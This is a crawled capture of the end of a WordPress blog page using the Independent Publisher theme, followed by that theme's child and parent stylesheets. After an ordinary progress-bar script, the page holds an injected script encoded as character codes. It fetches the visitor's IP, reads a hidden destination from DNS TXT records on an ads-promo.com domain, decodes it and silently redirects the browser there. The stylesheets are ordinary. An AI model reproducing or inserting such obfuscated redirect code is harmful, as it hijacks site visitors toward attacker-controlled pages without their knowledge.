		<!-- Progress Bar - https://github.com/rstacruz/nprogress -->

		<div class="bar" role="bar"></div>
		<script type="text/javascript">
			NProgress.start();

			setTimeout(function () {

				NProgress.done();

				jQuery('.fade').removeClass('out');

			}, 1000);

			jQuery("#b-0").click(function () {
				NProgress.start();
			});
			jQuery("#b-40").click(function () {
				NProgress.set(0.4);
			});
			jQuery("#b-inc").click(function () {
				NProgress.inc();
			});
			jQuery("#b-100").click(function () {
				NProgress.done();
			});
		</script>

		<!-- End Progress Bar -->

		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/skip-link-focus-fix.js?ver=20130115' id='independent-publisher-skip-link-focus-fix-js'></script>
<script async="async" type='text/javascript' src='https://shotahorii.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d
body_size: 711
content:
/*
Theme Name: Independent Publisher Child Theme
Theme URI: http://independentpublisher.me/
Author: Raam Dev
Author URI: http://raamdev.com
Description: A clean minimal theme for independent publishers. Ideal for single-author blogs.
Template: independent-publisher
Version: 1.2.4
License: GNU GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html
Tags: light, white, blue, two-columns, left-sidebar, flexible-width, custom-background, custom-colors, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

Based on _s http://underscores.me
and Publish by Konstantin Kovshenin http://kovshenin.com/themes/publish

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../independent-publisher/style.css');

/* =Theme customization starts here. Add your own custom styles.
-------------------------------------------------------------- */

/* Uncomment this style definition to hide the green bar on Quote Formatted posts: */

/*
.format-quote blockquote {
	border-left: none;
	padding-left: 0;
}
*/

/* Uncomment this style definition to use the original, Mac-specific font stack */

/*
h1,
h2,
h3,
h4,
h5,
h6,
.pinglist,
#taglist,
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-subscriptions label,
.comment-form-reply-title {
	font-family: "Myriad Pro","Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
}
*/

/* Uncomment this style definition to use a long dash in ```<cite>```: */

/*
blockquote cite:before {
content: "\2014 \0020";
}
*/


--- FILE ---
content_type: text/css
request_url: https://shotahorii.com/wp-content/themes/independent-publisher/style.css
body_size: 11625
content:
/*
Theme Name: Independent Publisher
Theme URI: https://independentpublisher.me/
Author: Raam Dev
Author URI: https://raamdev.com/
Description: Independent Publisher is a beautiful reader-focused WordPress theme, for you. Clean, responsive, and mobile-ready, it gets out of your way and lets you share what you create. Full support for all Post Formats, HTML5-ready, and includes Schema.org markup. This theme is ideal for both single-author and multi-author blogs.
Version: 1.8
License: GNU GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html
Independent Publisher, Copyright 2017 Raam Dev
Independent Publisher is distributed under the terms of the GNU GPL
Tags: one-column, two-columns, left-sidebar, featured-images, full-width-template, custom-menu, custom-background, custom-colors, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, theme-options
Text Domain: independent-publisher

Genericons icon font (http://genericons.com/) is bundled for use with the Social Menu feature.
Genericons is distributed under the terms of the GNU GPL.

NProgress (https://github.com/rstacruz/nprogress) is bundled for use in the progress bar feature.
NProgress (c) 2013, Rico Sta. Cruz. Released under the MIT License.

Based on _s http://underscores.me
and inspired by the Publish theme by Konstantin Kovshenin http://kovshenin.com/themes/publish

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/

Props to Manish Suwal 'Enwil' (http://enwil.com) and Radhika Morabia (http://rmorabia.com) for
help with testing and contributing to the project during its early stages.

Thanks to the following for their contributions on GitHub:
@rad96, @peterk, @bitzl, @SpaceK33z, @johlym, @henryk, @FokkeZB,
@chrisaldrich, @iwillhappy1314, @dshanske, @mkiramu, @johnsaddington,
@joch, @stevenatwork, @ryanmarkel, @prcutler, @jeherve, @JHillert,
@rmmartins, @manishsuwal, @EddyLB, @vskjefst, @tlongren.

Thanks to the following contributors for providing translation files:
- French (contributed by Eddy Lelièvre-Berna; https://github.com/EddyLB)
- Russian (contributed by Артем Рябков; https://github.com/rad96)
- Spanish (contributed by Guillermo Dolores; https://github.com/mkiramu)
- German (contributed by J. Hillert; https://github.com/JHillert)
- Czech (contributed by Tajdik; https://github.com/Tajdik)
- Indonesian (contributed by @ekajogja; https://github.com/ekajogja)
- Dutch (contributd by @raaphorst and @SpaceK33z; https://github.com/raaphorst and https://github.com/spaceK33z)
- Mongolian (contributed by @uugankhuu; https://github.com/uugankhuu)
- Portuguese-Brazil (contributed by @rmmartins; https://github.com/rmmartins)
- Chinese (contributed by @iwillhappy1314; https://github.com/iwillhappy1314)
- Turkish (contributed by @pekermert; https://github.com/pekermert)
- Italian (contributed by @kOoLiNuS; https://github.com/kOoLiNuS)
- Armenian (contributed by @hanumanum; https://github.com/hanumanum)
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	outline: 0;
	border: 0;
	vertical-align: baseline;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
}

html {
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

body {
	background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

ol, ul {
	list-style: none;
}

table {
	border-spacing: 0; /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
}

caption, th, td {
	text-align: left;
	font-weight: normal;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	/* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}

/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #000000;
	font-size: 16px;
	font-size: 1.6rem;
	font-family: serif;
	line-height: 1.5;
}

select {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 13px !important; /* webkit annoyingly only lets <select> elements have a font-size of either 9px, 11px or 13px; forcing this to 13px maintains consistency */
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	clear: both;
}

hr {
	margin-bottom: 1.5em;
	height: 1px;
	border: 0;
	background-color: #ccc;
}

/* Text elements */
p {
	margin-bottom: 1em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ol, li > ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0.5em 1.5em 1.5em;
}

b, strong {
	font-weight: bold;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin-left: 1em;
	font-style: italic;
	font-family: Georgia, "Bitstream Charter", serif;
	border-left: 3px solid;
	border-color: #57ad68;
	padding-left: 20px;
}

blockquote cite {
	font-size: 70%;
}

blockquote h1, blockquote h2, blockquote h3, blockquote h4 {
	font-weight: normal;
	font-family: Georgia, "Bitstream Charter", serif;
}

address {
	margin: 0 0 1.5em;
}

pre {
	overflow: auto;
	margin-bottom: 1.6em;
	padding: 1.6em;
	max-width: 100%;
	background: #F5F5F5;
	font: 12px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	line-height: 1.6;
}

code, kbd, tt, var {
	font: 14px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	background: #eee;
	padding: 2px 5px 2px 5px;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	position: relative;
	height: 0;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	font-size: 90%;
}

th {
	font-weight: bold;
}

button,
input,
select,
textarea {
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: middle; /* Improves appearance and consistency in all browsers */
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
}

input:focus,
select:focus,
textarea:focus,
button:focus {
	outline: none;
}

button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible; /* Corrects inner spacing displayed oddly in IE6/7 */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: Helvetica, Arial, sans-serif;
	font-weight: 400;
	font-style: normal;
	text-decoration: none;
	line-height: 1.45;
	height: 36px;
	padding-left: 15px;
	padding-right: 15px;
	border: 0;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #57ad68; /* Old browsers */
	background: -moz-linear-gradient(top, #57ad68 60%, #57ad68 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, #57ad68), color-stop(100%, #57ad68)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #57ad68 60%, #57ad68 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #57ad68 60%, #57ad68 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #57ad68 60%, #57ad68 100%); /* IE10+ */
	background: linear-gradient(top, #57ad68 60%, #57ad68 100%); /* W3C */
	color: #ffffff;
	font-size: 15px;
	font-size: 1.5rem;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#57ad68', endColorstr='#57ad68', GradientType=0); /* IE6-9 */
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	-webkit-font-smoothing: antialiased;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #ffffff;
	border-color: #bbb #bbb #aaa #bbb;
	background: #65B675; /* Old browsers */
	background: -moz-linear-gradient(top, #65B675 60%, #65B675 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, #65B675), color-stop(100%, #65B675)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #65B675 60%, #65B675 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #65B675 60%, #65B675 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #65B675 60%, #65B675 100%); /* IE10+ */
	background: linear-gradient(top, #65B675 60%, #65B675 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#65B675', endColorstr='#65B675', GradientType=0); /* IE6-9 */
}

button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 2px 3px rgba(0, 0, 0, .15);
	box-shadow: inset 0 2px 2px rgba(0, 0, 0, .15);
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0; /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
}

input[type=text],
input[type=password],
input[type=email],
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	color: #666;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
textarea:focus {
	color: #111;
}

input[type=text],
input[type=password],
input[type=email] {
	padding: 6px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	width: 95%;
	vertical-align: top; /* Improves readability and alignment in all browsers */
}

/* Links */
a {
	color: #57ad68;
	text-decoration: none;
}

a:visited {
	color: #57ad68;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #57ad68;
	text-decoration: underline;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}

img.alignleft {
	margin: 5px 20px 10px 0;
}

img.alignright {
	margin: 5px 0 10px 20px;
}

img.aligncenter {
	margin: 5px auto 10px;
}

/* =Menu
----------------------------------------------- */

.main-navigation {
	display: block;
	float: left;
	clear: both;
	width: 100%;
}

.main-navigation ul {
	margin: 0;
	padding-left: 0;
	list-style: none;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	text-decoration: none;
	font-size: 15px;
	font-family: "Myriad Pro", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
}

.main-navigation ul ul {
	position: absolute;
	top: 1.5em;
	left: 0;
	z-index: 99999;
	display: none;
	float: left;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.main-navigation ul ul ul {
	top: 0;
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {
}

.main-navigation li:hover > a {
	text-decoration: underline;
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* =Content
----------------------------------------------- */

.site,
.entry-content,
.entry-summary {
	*zoom: 1;
}

.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after {
	display: table;
	content: "";
	line-height: 0;
}

.site:after,
.entry-content:after,
.entry-summary:after {
	clear: both;
}

.site-main article.sticky {
	margin-bottom: 1px;
	padding-right: 40px;
	padding-left: 40px;
	padding-top: 20px;
	background: #F5F5F5;
	border: none;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}

.hentry {
	/* margin: 0 0 1.5em; */
}

.entry-meta {
	clear: both;
}

.byline {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.entry-content,
.entry-summary {
	margin: 0 0 0;
}

.entry-content > .sharedaddy,
.entry-summary > .sharedaddy {
	margin: 1.5em 0;
}

.page-links {
	clear: both;
	margin: 0 0 1em;
	text-align: center;
	padding-top: 2em;
}

.page-links-next-prev {
	margin-top: 4em;
	clear: both;
}

.page-links-next-prev .next-page-nav {
	float: right;
}

.page-links-next-prev .previous-page-nav {
	float: left;
}

.entry-content .twitter-tweet-rendered,
.entry-summary .twitter-tweet-rendered {
	max-width: 100% !important;
}

.single .entry-content,
.single .entry-summary {
	padding-bottom: 20px;
	margin-top: 0;
}

.single article.post, .single article.page {
	margin-bottom: 40px;
}

.single .wp-post-image,
.page .wp-post-image,
.blog .wp-post-image,
.archive .wp-post-image {
	width: 100%;
	height: auto;
}

.single .full-width-featured-image {
	top: 0;
	left: 0;
	width: 100%;
}

.single .wp-post-image,
.page .wp-post-image,
.blog .wp-post-image,
.archive .wp-post-image {
	margin-bottom: 20px;
}

.single-attachment .entry-title-meta {
	margin-bottom: 20px;
}

.single-attachment .entry-caption {
	margin-top: 1.2em;
}

.post-excerpts h1.entry-title,
.enhanced-excerpts h1.entry-title {
	font-size: 1.8em;
	margin-bottom: 0;
}

.post-excerpts .sticky h1.entry-title,
.enhanced-excerpts .sticky h1.entry-title {
	font-size: 2.5em;
	margin-bottom: 20px;
}

.post-excerpts .entry-content,
.enhanced-excerpts .entry-content,
.post-excerpts .entry-content a,
.enhanced-excerpts .entry-content a,
.post-excerpts .entry-summary,
.enhanced-excerpts .entry-summary,
.post-excerpts .entry-summary a,
.enhanced-excerpts .entry-summary a {
	margin-top: 10px;
	text-decoration: none;
}

.enhanced-excerpts .enhanced-excerpt-read-more a {
	text-align: right;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.4em;
	color: #57ad68;
}

.enhanced-excerpt-read-more {
	margin-bottom: 1em;
	font-size: 13px;
	text-align: right;
}

.show-full-content-first-post h1.entry-title,
.show-full-content-first-post-sticky h1.entry-title {
	font-size: 2.5em;
	margin-bottom: 20px;
}

.entry-content .subtitle,
.entry-summary .subtitle {
	font-style: italic;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.3em;
	line-height: 1.2em;
	margin-top: -5px;
	margin-bottom: 1em;
	letter-spacing: 0;
}

/* =Post Formats
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title,
.search .format-aside .entry-title,
.blog .format-status .entry-title,
.archive .format-status .entry-title,
.search .format-status .entry-title,
.blog .format-image .entry-title,
.archive .format-image .entry-title,
.search .format-image .entry-title,
.blog .format-quote .entry-title,
.archive .format-quote .entry-title,
.search .format-quote .entry-title {
	display: none;
}

.format-aside .entry-format,
.format-quote .entry-format,
.format-chat .entry-format,
.format-status .entry-format,
.format-image .entry-format,
.format-link .entry-format,
.format-gallery .entry-format {
	color: #b3b3b1;
	font-weight: 300;
}

.format-link .entry-title {
	font-size: 1.5em;
}

.format-link .entry-title a:after {
	font-family: "Genericons";
	content: '\f442';
	font-size: 24px;
	height: 24px;
	position: relative;
	top: 0;
	width: 24px;
}

.format-aside {
	font-style: italic;
}

.format-aside,
.format-quote {
	font-size: 1.3em;
	line-height: 1.4;
}

.format-aside .entry-content,
.format-quote .entry-content {
	margin-top: 1em;
}

.format-aside .entry-title-meta {
	margin-bottom: 20px;
}

.format-aside .entry-content a,
.format-aside .entry-content a:hover,
.format-quote .entry-content a,
.format-quote .entry-content a:hover {
	color: inherit;
	text-decoration: none;
}

.single-format-aside .entry-title,
.single-format-quote .entry-title {
	display: none;
}

.format-standard .entry-title {
	width: 90%;
}

.format-chat .entry-content,
.format-chat .entry-summary {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	background: #eee;
	padding: 20px 20px 10px 20px;
	margin-bottom: 2em;
	font-size: 12px;
	line-height: 1.6;
}

/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

.site-header img,
.entry-content img,
.entry-summary img,
.widget img,
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

.site-header img,
.entry-content img,
.entry-summary img,
img.size-full {
	max-width: 100%;
	width: auto\9; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

.entry-content img.wp-smiley,
.entry-summary img.wp-smiley,
.comment-content img.wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	border: none;
}

.wp-caption {
	max-width: 100%;
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
}

.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
	margin-bottom: 1.5em;
}

.wp-caption img {
	display: block;
	margin: 5px auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
	font-size: 80%;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */

.gallery:before, .gallery:after {
	content: "";
	display: table;
}

.gallery:after {
	clear: both;
}

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
	line-height: 10px;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
